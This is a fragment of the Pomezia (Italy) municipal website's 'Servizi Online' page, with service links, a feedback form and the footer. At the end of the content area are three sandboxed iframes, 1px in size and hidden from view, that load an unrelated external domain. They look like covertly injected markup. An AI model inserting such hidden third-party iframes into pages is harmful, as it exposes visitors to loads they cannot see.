<p>Completamente gratis e senza code agli sportelli.&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-fc3f9a52f2062665c26186667a0b1d3a-100x100.jpg" alt="T-fc3f9a52f2062665c26186667a0b1d3a-100x100" width="79" height="67"><a title="Cambio di indirizzo in Pomezia, cambio residenza da altro comune o dall&rsquo;estero " href="/it/page/residenza-e-cambio-di-abitazione-2022">Cambio di indirizzo in Pomezia, cambio residenza da altro comune o dall&rsquo;estero </a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Domande di variazione anagrafica (iscrizione per trasferimento da altro comune o dall'estero di cittadini iscritti all'AIRE - Cambio di abitazione) per via telematica</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-78778f6578203a43b495f5fc59b3956c-100x100.jpg" alt="T-78778f6578203a43b495f5fc59b3956c-100x100"><a title="Convocazione del Consiglio e Diretta Streaming" href="/it/page/convocazione-del-consiglio-e-diretta-streaming">Consiglio Comunale online</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Il Consiglio comunale del Comune di Pomezia &egrave; visibile in diretta streaming</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-3c409f770cfa29dd6cbe2354cbd1469c-100x100.gif" alt="T-3c409f770cfa29dd6cbe2354cbd1469c-100x100"><a title="Biblioteca Comunale Online" href="/it/page/biblioteca-comunale-online">Biblioteca comunale online</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Accesso al catalogo on line e al servizio avanzato di biblioteca digitale</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>&nbsp;</div>
<div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-c997c466175eaaba6cf1e07dbf3f2286-100x100.jpg" alt="T-c997c466175eaaba6cf1e07dbf3f2286-100x100" width="78" height="78"><a title="Albo Pubblicazioni Matrimoni" href="/it/page/albo-pubblicazioni-matrimoni">Pubblicazione matrimoni</a><br></strong></div>
<div>
<div>
<div>
<p>Pubblicazioni di matrimonio&nbsp;(art 32 della legge&nbsp;69 del 18 giugno&nbsp;2009)</p>
</div>
</div>
</div>
<div>&nbsp;</div>
</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-42a34789c7566404531aaa5e7b1c765b-100x100.jpg" alt="T-42a34789c7566404531aaa5e7b1c765b-100x100"><a title=" Attivit&agrave; Produttive e SUAP" href="/it/page/attivita-produttive-e-suap">Sportello SUAP</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Il SUAP &egrave; l'unico punto di accesso per il richiedente in relazione a tutte le vicende amministrative riguardanti la sua attivit&agrave; produttiva, che fornisce una risposta unica e tempestiva in luogo di tutte le pubbliche amministrazioni coinvolte nel procedimento</p>
</div>
</div>
</div>
</div>
<div>
<p>&nbsp;</p>
</div>
<div>
<div>
<div>
<div><hr></div>
</div>
</div>
</div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-5d3f1a434d7afaf5d2eef39c434f341b-120x52.jpg" alt="T-5d3f1a434d7afaf5d2eef39c434f341b-120x52"><a title="Imposta di soggiorno" href="/it/page/imposta-di-soggiorno-7">Imposta di soggiorno</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Attivata la procedura per l'accesso al software di gestione on-line dell'imposta di soggiorno; la pagina &egrave; valida sia per l'accesso delle strutture ricettive, sia per l'accesso del personale responsabile della gestione dell'imposta</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>&nbsp;</div>
<div>
<div>&nbsp;</div>
<div>
<div>
<div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-490624ba68e30230268457ddd8917433-120x120.jpg" alt="T-490624ba68e30230268457ddd8917433-120x120"><a href="https://pomezia.comune-online.it/web/trasparenza/" target="_blank" rel="noopener">Accesso agli atti - FOIA</a></strong></div>
</div>
</div>
<div>
<p>Il Comune di Pomezia si avvale del Portale &ldquo;Accesso agli atti (FOIA)&rdquo; per dare a tutti gli utenti uno strumento telematico pratico e veloce volto a garantire il diritto fondamentale di &ldquo;chiunque&rdquo; di accedere alle informazioni in possesso di questa Amministrazione</p>
<p>&nbsp;</p>
<hr>
<p>&nbsp;<img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/abc_01-6.jpg" alt="abc_01-6" width="125" height="60"><strong><a href="https://pomezia-appalti.maggiolicloud.it/PortaleAppalti/it/homepage.wp" target="_blank" rel="noopener">Portale Gare d'appalto</a></strong></p>
<div>
<div>
<div>
<p>Area riservata agli operatori economici. Atti delle amministrazioni aggiudicatrici e degli Enti aggiudicatari distintamente per ogni procedura</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" sandbox=""></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" sandbox=""></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" sandbox=""></iframe></div>
            </div>
            
            <hr>

            
            
            <div class="share-container mb-4">


                <h4
                    class="share-text"
                    href="javascript: void(0)"
                >
                    <svg viewBox="0 0 24 24" class="icon icon-sm left" role="img" aria-label="share-icon">
                        <path d="M 13.8 1.8 A 2.4 2.4 90 0 0 11.4 3.6 A 2.4 2.4 90 0 0 11.4563 4.7015 L 6.007 7.4262 A 2.4 2.4 90 0 0 4.2 6.6 A 2.4 2.4 90 0 0 1.8 9 A 2.4 2.4 90 0 0 4.2 11.4 A 2.4 2.4 90 0 0 6.0082 10.575 L 11.4539 13.2985 A 2.4 2.4 90 0 0 11.4 13.8 A 2.4 2.4 90 0 0 13.8 16.2 A 2.4 2.4 90 0 0 16.2 13.8 A 2.4 2.4 90 0 0 13.8 11.4 A 2.4 2.4 90 0 0 11.9918 12.225 L 6.5461 9.5015 A 2.4 2.4 90 0 0 6.6 9 A 2.4 2.4 90 0 0 6.5438 8.4996 L 11.993 5.775 A 2.4 2.4 90 0 0 13.8 6.6 A 2.4 2.4 90 0 0 16.2 4.2 A 2.4 2.4 90 0 0 13.8 1.8 z"/>
                    </svg>
                    Condividi:
                </h4>

        <div class="flex flex-wrap">
            <a
                class="share-facebook"
                href="javascript: void(0)"
                onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.comune.pomezia.rm.it%2Fit%2Fpage%2Fservizi-online-7&amp;display=popup&amp;ref=plugin&amp;src=like&amp;kid_directed_site=0','sharer','toolbar=0,status=0,width=548,height=325');"
            >
                <svg class="icon icon-sm  left" role="img" aria-label="facebook-icon">
                    <use xlink:href="/svg/agid.svg#it-facebook"></use>
                </svg>
                Facebook
            </a>
            <a
                class="share-twitter ml-2"
                href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.comune.pomezia.rm.it%2Fit%2Fpage%2Fservizi-online-7&amp;text=Servizi+Online"
                target="_blank"
            >
                <svg class="icon icon-sm left" role="img" aria-label="twitter-icon">
                    <use xlink:href="/svg/agid.svg#it-twitter"></use>
                </svg>
                Twitter
            </a>
            <a
                class="share-whatsapp ml-2"
                href="https://api.whatsapp.com/send?text=Servizi+Online+-+https%3A%2F%2Fwww.comune.pomezia.rm.it%2Fit%2Fpage%2Fservizi-online-7"
                target="_blank"
            >
                <svg class="icon icon-sm left" role="img" aria-label="whatsapp-icon">
                    <use xlink:href="/svg/agid.svg#it-whatsapp"></use>
                </svg>
                Whatsapp
            </a>
            <a
                class="share-telegram ml-2"
                href="https://telegram.me/share/url?url=https://www.comune.pomezia.rm.it/it/page/servizi-online-7&amp;text=Servizi Online"
                target="_blank"
            >
                <svg class="icon icon-sm left" role="img" aria-label="telegram-icon">
                    <use xlink:href="/svg/agid.svg#it-telegram"></use>
                </svg>
                Telegram
            </a>
            <a
                class="share-linkedin ml-2"
                href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.comune.pomezia.rm.it/it/page/servizi-online-7"
                target="_blank"
            >
                <svg class="icon icon-sm left" role="img" aria-label="linkedin-icon">
                    <use xlink:href="/svg/agid.svg#it-linkedin"></use>
                </svg>
                LinkedIn
            </a>

        </div>
    </div>
        </div>
                    <div class="col-lg-4 offset-lg-1 p-0 sidebar">
                <div class="dropdown ">
  <button class="btn btn-dropdown dropdown-toggle pnrr_actions" type="button" id="viewActions" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        Vedi azioni
    <svg class="icon-expand icon icon-sm icon-primary"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-expand"></use></svg>
  </button>
  <div class="dropdown-menu" aria-labelledby="viewActions">
    <div class="link-list-wrapper">
      <ul class="link-list">
        <li>
            <a href="mailto:?subject=www.comune.pomezia.rm.it&amp;body=https://www.comune.pomezia.rm.it/it/page/servizi-online-7" class="dropdown-item list-item pnrr_list-item left-icon"
                title="Invia">
                <svg class="icon pnrr_icon_dropdown left"><use xlink:href="/svg/agid.svg#it-mail"></use></svg>
                <span>Invia</span>
            </a>
        </li>
              </ul>
    </div>
  </div>
</div>
                                            </div>
                
            </section>

    
            
        </main>

                    <section id="box-evaluate">
    <div class=" theme-color ">
        <div class="container">
            <div class="row d-flex justify-content-center border-container  theme-color ">
                <div class="col-12 col-lg-6">
                    <div class="cmp-rating pt-lg-80 pb-lg-80" id="">
                        <div class="card shadow card-wrapper card-evaluate" data-element="feedback">
                            <div class="cmp-rating__card-first flex flex-direction-column align-items-center">
                                <div class="card-header border-0">
                                                                        <h2 class="title-evaluate" data-element="feedback-title">Quanto sono chiare le informazioni su questa pagina?</h2>
                                                                    </div>
                                <input type="hidden" name="type" value="page">
                                <input type="hidden" name="path" value="it/page/servizi-online-7">
                                <input type="hidden" name="lang" value="it">
                                <input type="hidden" name="typeEvaluateId" value="50579">
                                <div class="card-body">
                                    <fieldset class="rating rating-evaluate">
                                        <legend style="display:none">Valuta il Servizio</legend>
                                        <input type="radio" id="star5a" name="ratingA" value="5">
                                        <label class="full rating-star active" for="star5a" data-element="feedback-rate-5">
                                            <svg class="icon icon-sm" role="img" aria-labelledby="star5a" aria-label="star5" viewBox="0 0 24 24" id="it-star-full-1" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M12 1.7L9.5 9.2H1.6L8 13.9l-2.4 7.6 6.4-4.7 6.4 4.7-2.4-7.6 6.4-4.7h-7.9L12 1.7z"></path>
                                                <path fill="none" d="M0 0h24v24H0z"></path>
                                            </svg>
                                        </label>
                                        <input type="radio" id="star4a" name="ratingA" value="4">
                                        <label class="full rating-star active" for="star4a" data-element="feedback-rate-4">
                                            <svg class="icon icon-sm" role="img" aria-labelledby="star4a" aria-label="star4" viewBox="0 0 24 24" id="it-star-full-2" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M12 1.7L9.5 9.2H1.6L8 13.9l-2.4 7.6 6.4-4.7 6.4 4.7-2.4-7.6 6.4-4.7h-7.9L12 1.7z"></path>
                                                <path fill="none" d="M0 0h24v24H0z"></path>
                                            </svg>
                                        </label>
                                        <input type="radio" id="star3a" name="ratingA" value="3">
                                        <label class="full rating-star active" for="star3a" data-element="feedback-rate-3">
                                            <svg class="icon icon-sm" role="img" aria-labelledby="star3a" aria-label="star3" viewBox="0 0 24 24" id="it-star-full-3" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M12 1.7L9.5 9.2H1.6L8 13.9l-2.4 7.6 6.4-4.7 6.4 4.7-2.4-7.6 6.4-4.7h-7.9L12 1.7z"></path>
                                                <path fill="none" d="M0 0h24v24H0z"></path>
                                            </svg>
                                        </label>
                                        <input type="radio" id="star2a" name="ratingA" value="2">
                                        <label class="full rating-star active" for="star2a" data-element="feedback-rate-2">
                                            <svg class="icon icon-sm" role="img" aria-labelledby="star2a" aria-label="star2" viewBox="0 0 24 24" id="it-star-full-4" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M12 1.7L9.5 9.2H1.6L8 13.9l-2.4 7.6 6.4-4.7 6.4 4.7-2.4-7.6 6.4-4.7h-7.9L12 1.7z"></path>
                                                <path fill="none" d="M0 0h24v24H0z"></path>
                                            </svg>
                                        </label>
                                        <input type="radio" id="star1a" name="ratingA" value="1">
                                        <label class="full rating-star active" for="star1a" data-element="feedback-rate-1">
                                            <svg class="icon icon-sm" role="img" aria-labelledby="star1a" aria-label="star1" viewBox="0 0 24 24" id="it-star-full-5" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M12 1.7L9.5 9.2H1.6L8 13.9l-2.4 7.6 6.4-4.7 6.4 4.7-2.4-7.6 6.4-4.7h-7.9L12 1.7z"></path>
                                                <path fill="none" d="M0 0h24v24H0z"></path>
                                            </svg>
                                        </label>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="cmp-rating__card-second d-none" data-step="3">
                                <div class="card-header border-0 mb-0">
                                    <h1 class="title-medium-2-bold mb-0 h4" id="rating-feedback">Grazie, il tuo parere ci aiuterà a migliorare il servizio!</h1>
                                </div>
                            </div>
                            <div class="form-rating">
                                <div data-step="1">
                                    <div class="cmp-steps-rating">
                                        <fieldset class="fieldset-rating-one d-none" data-element="feedback-rating-positive">
                                            <div class="iscrizioni-header w-100">
                                                <div class="step-title d-flex align-items-center justify-content-between drop-shadow">
                                                    <legend class="d-block d-lg-inline" data-element="feedback-rating-question">Quali sono stati gli aspetti che hai preferito?</legend>
                                                    <h1 class="step step-first h6">1/2</h1>
                                                </div>
                                            </div>
                                            <div class="cmp-steps-rating__body">
                                                <div class="cmp-radio-list">
                                                    <div class="card card-teaser shadow-rating">
                                                        <div class="card-body">
                                                            <div class="form-check m-0">
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating1" type="radio" id="radio-1">
                                                                    <label for="radio-1" data-element="feedback-rating-answer">Le indicazioni erano chiare</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating1" type="radio" id="radio-2">
                                                                    <label for="radio-2" data-element="feedback-rating-answer">Le indicazioni erano complete</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating1" type="radio" id="radio-3">
                                                                    <label for="radio-3" data-element="feedback-rating-answer">Capivo sempre che stavo procedendo correttamente</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating1" type="radio" id="radio-4">
                                                                    <label for="radio-4" data-element="feedback-rating-answer">Non ho avuto problemi tecnici</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating1" type="radio" id="radio-5">
                                                                    <label for="radio-5" data-element="feedback-rating-answer">Altro</label>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </fieldset>
                                        <fieldset class="fieldset-rating-two d-none" data-element="feedback-rating-negative">
                                            <div class="iscrizioni-header w-100">
                                                <div class="step-title d-flex align-items-center justify-content-between drop-shadow">
                                                    <legend class="d-block d-lg-inline" data-element="feedback-rating-question">
                                                        Dove hai incontrato le maggiori difficoltà?
                                                    </legend>
                                                    <h1 class="step step-first h6">1/2</h1>
                                                </div>
                                            </div>
                                            <div class="cmp-steps-rating__body">
                                                <div class="cmp-radio-list">
                                                    <div class="card card-teaser shadow-rating">
                                                        <div class="card-body">
                                                            <div class="form-check m-0">
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating2" type="radio" id="radio-6">
                                                                    <label for="radio-6" class="active" data-element="feedback-rating-answer">A volte le indicazioni non erano chiare</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating2" type="radio" id="radio-7">
                                                                    <label for="radio-7" class="active" data-element="feedback-rating-answer">A volte le indicazioni non erano complete</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating2" type="radio" id="radio-8">
                                                                    <label for="radio-8" class="active" data-element="feedback-rating-answer">A volte non capivo se stavo procedendo correttamente</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating2" type="radio" id="radio-9">
                                                                    <label for="radio-9" class="active" data-element="feedback-rating-answer">Ho avuto problemi tecnici</label>
                                                                </div>
                                                                <div class="radio-body border-bottom border-light cmp-radio-list__item">
                                                                    <input name="rating2" type="radio" id="radio-10">
                                                                    <label for="radio-10" class="active" data-element="feedback-rating-answer">Altro</label>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </fieldset>
                                    </div>
                                </div>
                                <div class="second-fieldset d-none" data-step="2">
                                    <div class="cmp-steps-rating">
                                        <fieldset>
                                            <div class="iscrizioni-header w-100">
                                                <div class="step-title d-flex align-items-center justify-content-between drop-shadow mb-3">
                                                    <legend class="d-block d-lg-inline">
                                                        Vuoi aggiungere altri dettagli?
                                                    </legend>
                                                    <h1 class="step h6">2/2</h1>
                                                </div>
                                            </div>
                                            <div class="cmp-steps-rating__body">
                                                <div class="form-group evaluate-form-group">
                                                    <label for="formGroupExampleInputWithHelp" class="">Dettaglio</label>
                                                    <input type="text" autocomplete=feedback-input-text" data-element="feedback-input-text" class="form-control"
                                                           id="formGroupExampleInputWithHelp" aria-describedby="formGroupExampleInputWithHelpDescription" maxlength="200">
                                                    <small id="formGroupExampleInputWithHelpDescription" class="form-text">
                                                        Inserire massimo 200 caratteri</small>
                                                    <div class="frc-captcha mt-4" data-sitekey="MQEFVR26C37UVFOK"></div>
                                                    <small id="captcha-mandatory" class="form-text d-none">È necessario verificare che tu non sia un robot</small>
                                                </div>
                                            </div>
                                        </fieldset>
                                    </div>
                                </div>
                                <div class="d-flex flex-nowrap pt-4 w-100 justify-content-center button-shadow d-none container-button-evaluate">
                                    <button class="btn btn-outline-primary fw-bold me-4 btn-back" type="button">precedente</button>
                                    <button class="btn btn-primary fw-bold btn-next" type="submit" form="rating">successivo</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

        
                    <section id="box-contacts">
        <div class="bg-grey-card pb-5 pt-0">
            <div class="container-fluid container-municipium-agid">
                <div class="row d-flex justify-content-center p-contacts">
                    <div class="col-12 col-lg-6">
                        <div class="cmp-contacts">
                            <div class="card w-100">
                                <div class="card-body card-body-contacts">
                                    <h2 class="title-medium-2-semi-bold">Contatta il comune</h2>
                                    <ul class="contact-list p-0">
                                                                                    <li>
                                                <a class="list-item" href="https://www.comune.pomezia.rm.it/it/faq">
                                                <svg class="icon icon-primary icon-sm" aria-hidden="true" aria-label="Help">
                                                <use href="/bootstrap-italia/dist/svg/sprites.svg#it-help-circle"></use>
                                                </svg><span>Leggi le domande frequenti</span></a>
                                            </li>
                                                                                                                            <li><a class="list-item" href="https://www.comune.pomezia.rm.it/it/help"
                                             data-element="contacts">
                                            <svg class="icon icon-primary icon-sm" aria-hidden="true" aria-label="Mail">
                                            <use href="/bootstrap-italia/dist/svg/sprites.svg#it-mail"></use>
                                            </svg><span>Richiedi Assistenza</span></a></li>
                                                                                                                            <li>
                                                <a class="list-item" href="tel:06 911461">
                                                <svg class="icon icon-primary icon-sm" aria-hidden="true" aria-label="Phone">
                                                <use href="/bootstrap-italia/dist/svg/sprites.svg#it-hearing"></use>
                                                </svg><span>Chiama il comune 06 911461</span></a>
                                            </li>
                                                                                                                                                                    <li>
                                                <a class="list-item" href="https://www.comune.pomezia.rm.it/it/book" data-element="appointment-booking">
                                                <svg class="icon icon-primary icon-sm" aria-hidden="true" aria-label="Calendar">
                                                <use href="/bootstrap-italia/dist/svg/sprites.svg#it-calendar"></use>
                                                </svg><span>Prenota un appuntamento</span></a>
                                            </li>
                                                                            </ul>

                                                                            <h2 class="title-medium-2-semi-bold mt-4">Problemi in città</h2>
                                        <ul class="contact-list p-0">
                                        <li><a class="list-item" href="https://www.comune.pomezia.rm.it/it/new-issue">
                                            <svg class="icon icon-primary icon-sm" aria-hidden="true" aria-label="Marker">
                                                <use href="/bootstrap-italia/dist/svg/sprites.svg#it-map-marker-circle"></use>
                                            </svg><span>Segnala disservizio</span></a></li>
                                        </ul>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
        
        <div class="bd-example">
            <a href="#top" aria-hidden="true" tabindex="-1" data-bs-toggle="backtotop" class="back-to-top back-to-top-show" id="example" aria-label="Torna su">
                <svg class="icon icon-light" aria-label="Torna su"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-arrow-up"></use></svg>
            </a>
        </div>

        <footer class="it-footer">
        <div class="it-footer-main">
                                            <div id="footer-banner" class="bg--blue">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 col-lg-12">
                                <a class="banner-link" href="https://www.municipiumapp.it" target="_blank">
                                                                            <img src="//pomezia-api.municipiumapp.it/s3/0/media/images/municipium-image.png" class="img-fluid" alt="L&#039;app più completa per il tuo Comune">
                                                                    </a>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container-fluid container-municipium-agid">
                <div class="footer-part-container">
                    <div class="row clearfix align-items-center">
                                                    <div class="col-sm-3">
                                <img class="eu_logo" src="/images/footer/logo-eu-inverted.svg" alt="Eu logo">
                            </div>
                            <div class="col-sm-4">
                                <div class="it-brand-wrapper">
    <a href="/">

                    <span class="municipality__squared">
                <img src="//pomezia-api.municipiumapp.it/s3/150x150/s3/5370/sito/stemma.jpg" alt="logo">
            </span>
        
                    <div class="ml-2 it-brand-text">
                <span class="h2 no_toc">Città di Pomezia</span>
            </div>
            </a>
</div>
                            </div>
                            <div class="col-sm-2"></div>
                                                            <div class="col-sm-3 footer-part-container-custom footer-seguici">
                                    <h1 class="h4">
    Seguici su
</h1>

<ul class="list-inline text-left social">

                        <li class="list-inline-item">
                <a class="p-2 text-white socials" aria-label="Facebook" href="https://www.facebook.com/pomezia" title="Facebook" target="_blank">
                    <svg class="icon icon-sm icon-white align-top" role="img" aria-label="Social">
                        <use xlink:href="/svg/agid.svg#it-facebook"></use></svg>
                    <span class="sr-only">Facebook</span>
                </a>
            </li>
                                <li class="list-inline-item">
                <a class="p-2 text-white socials" aria-label="Twitter" href="https://twitter.com/Comune_Pomezia" title="Twitter" target="_blank">
                    <svg class="icon icon-sm icon-white align-top" role="img" aria-label="Social">
                        <use xlink:href="/svg/agid.svg#it-twitter"></use></svg>
                    <span class="sr-only">Twitter</span>
                </a>
            </li>
                                <li class="list-inline-item">
                <a class="p-2 text-white socials" aria-label="Youtube" href="https://www.youtube.com/user/comunedipomezia" title="Youtube" target="_blank">
                    <svg class="icon icon-sm icon-white align-top" role="img" aria-label="Social">
                        <use xlink:href="/svg/agid.svg#it-youtube"></use></svg>
                    <span class="sr-only">Youtube</span>
                </a>
            </li>
                                                                        
</ul>
                                </div>
                                                                        </div>
                </div>

                                    <div class="py-4 footer-part-container-custom">
                                                    <section class="lista-sezioni">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>Amministrazione</h4>
<ul class="footer-list clearfix">
<li><a title="Organi di governo" href="/it/page/organi-di-governo">Organi di Governo</a></li>
<li><a title="Aree amministrative" href="/it/page/aree-amministrative">Aree Amministrative</a></li>
<li><a title="Uffici" href="/it/page/uffici-11">Uffici</a></li>
<li><a title="Enti e fondazioni" href="/it/page/enti-e-fondazioni">Enti e fondazioni</a></li>
<li><a title="Politici" href="/it/page/politici">Politici</a></li>
<li><a title="Personale amministrativo" href="/it/page/personale-amministrativo">Personale Amministrativo</a></li>
<li><a title="Documenti e Dati" href="/it/menu/380454">Documenti e dati</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>Categorie di Servizio</h4>
<ul class="footer-list clearfix">
<li><a title="Anagrafe e stato civile" href="/it/page/153892?fromService=1">Anagrafe e stato civile</a></li>
<li><a title="Cultura e tempo libero" href="/it/page/153893?fromService=1">Cultura e tempo libero</a></li>
<li><a title="Vita lavorativa" href="/it/page/153894?fromService=1">Vita lavorativa</a></li>
<li><a title="Imprese e Commercio" href="/it/page/153895?fromService=1">Imprese e Commercio</a></li>
<li><a title="Appalti pubblici" href="/it/page/153896?fromService=1">Appalti pubblici</a></li>
<li><a title="Catasto e urbanistica" href="/it/page/153897?fromService=1">Catasto e urbanistica</a></li>
<li><a title="Turismo" href="/it/page/153898?fromService=1">Turismo</a></li>
<li><a title="Mobilit&agrave; e trasporti" href="/it/page/153899?fromService=1">Mobilit&agrave; e trasporti</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>&nbsp;</h4>
<ul class="footer-list clearfix">
<li><a title="Educazione e formazione" href="/it/page/153900?fromService=1">Educazione e formazione</a></li>
<li><a title="Giustizia e sicurezza pubblica" href="/it/page/153901?fromService=1">Giustizia e sicurezza pubblica</a></li>
<li><a title="Tributi,finanze e contravvenzioni" href="/it/page/153902?fromService=1">Tributi,finanze e contravvenzioni</a></li>
<li><a title="Ambiente" href="/it/page/53649?fromService=1">Ambiente</a></li>
<li><a title="Salute, benessere e assistenza" href="/it/page/153903?fromService=1">Salute, benessere e assistenza</a></li>
<li><a title="Autorizzazioni" href="/it/page/153904?fromService=1">Autorizzazioni</a></li>
<li><a title="Agricoltura e pesca" href="/it/page/153905?fromService=1">Agricoltura e pesca</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>Novit&agrave;</h4>
<ul class="footer-list clearfix">
<li><a href="/it/news?type=1">Notizie</a></li>
<li><a href="/it/news?type=2">Comunicati</a></li>
<li><a href="/it/news?type=3">Avvisi</a></li>
</ul>
<h4>Vivere il Comune</h4>
<ul class="footer-list clearfix">
<li><a href="/it/point-of-interests">Luoghi</a></li>
<li><a href="/it/events">Eventi</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>Contatti</h4>
<p>Comune di Pomezia <br>Piazza Indipendenza, 8 - 00071 Pomezia (RM) - 00071 - Pomezia <br>Codice Fiscale: 02298490588 <br>Partita IVA: 01040151001 <br>IBAN: #</p>
<p>PEC: <a href="mailto:protocollo@pec.comune.pomezia.rm.it">protocollo@pec.comune.pomezia.rm.it</a> <br>Centralino Unico: 06 911461</p>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>&nbsp;</h4>
<ul class="footer-list clearfix">
<li><a title="Prenotazione appuntamento" href="/it/book" data-element="appointment-booking">Prenotazione appuntamento</a></li>
<li><a title="Segnalazione disservizio" href="/it/new-issue" data-element="report-inefficiency">Segnalazione disservizio</a></li>
<li><a title="Accesso all'informazione" href="/it/faq" data-element="faq">Leggi le FAQ</a></li>
<li><a title="Richiesta assistenza" href="/it/help">Richiesta assistenza</a></li>
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<h4>&nbsp;</h4>
<ul class="footer-list clearfix">
<li><a href="https://pomezia.trasparenza-valutazione-merito.it/web/trasparenza/trasparenza" target="_blank" rel="noopener">Amministrazione trasparente</a></li>
<li><a title="Informativa privacy" href="/it/privacy">Informativa privacy</a></li>
<li><a href="/it/legal_notices" target="_blank" rel="noopener" data-element="legal-notes">Note legali</a></li>
<li><a title="Dichiarazione di accessibilit&agrave;" href="https://form.agid.gov.it/view/ac438c10-b0c1-11f0-a6af-5db3de355ac8" data-element="accessibility-link">Dichiarazione di accessibilit&agrave;</a></li>
</ul>
</div>
</div>
</section>
                                            </div>
                            </div>
        </div>
    <div class="it-footer-small-prints clearfix">
        <div class="container-fluid container-municipium-agid">
            <div class="row">
    <div class="col-6">
        <ul class="it-footer-small-prints-list list-inline mb-0 d-flex flex-column flex-md-row flex-wrap-wrap">
            <li class="list-inline-item ">
                <a href="https://www.comune.pomezia.rm.it/it/feeds" title="Feed Rss">
                    RSS
                </a>
            </li>

            <li class="list-inline-item ">
                <a href="https://www.comune.pomezia.rm.it/it/accessibility" title="Accessibilità">
                    Accessibilità
                </a>
            </li>

            <li class="list-inline-item ">
                <a href="https://www.comune.pomezia.rm.it/it/privacy" title="Privacy" data-element="privacy-policy-link">
                    Privacy
                </a>
            </li>
            <li class="list-inline-item ">
                <a href="https://www.comune.pomezia.rm.it/it/cookie" title="Cookie">
                    Cookie
                </a>
            </li>
            <li class="list-inline-item ">
                <a href="https://www.comune.pomezia.rm.it/it/sitemap" title="Mappa del sito">
                    Mappa del sito
                </a>
            </li>

            
                    </ul>
    </div>
    <div class="col-6">
